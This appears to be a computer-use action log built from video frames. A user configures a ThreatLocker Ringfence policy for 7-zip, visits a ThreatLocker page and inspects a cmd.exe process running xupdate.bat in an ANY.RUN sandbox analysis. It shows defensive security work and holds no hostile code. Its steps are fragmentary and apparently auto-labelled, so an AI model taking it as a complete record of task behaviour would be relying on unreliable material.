
{"action": "scroll", "coordinate": [647, 383], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [556, 705]}

Start a new 7-zip policy for the Entire Organization, set to Permit with Ringfence and restricted from interacting with other applications.
{"action": "left_click", "coordinate": [1227, 160]}

{"action": "left_click", "coordinate": [1101, 240]}
{"action": "scroll", "coordinate": [986, 458], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [955, 477]}
{"action": "scroll", "coordinate": [849, 497], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [757, 453]}

Open the web address threatlocker.com/ericparker in Chrome.
{"action": "type", "text": "ericpar"}

{"action": "type", "text": "ker"}
{"action": "key", "text": "Return"}

Inspect the cmd.exe process that runs xupdate.bat in the ANY.RUN analysis, highlight its last command-line argument and close the details.
{"action": "scroll", "coordinate": [1115, 446], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [1115, 444], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1049, 561]}

{"action": "double_click", "coordinate": [1134, 521]}
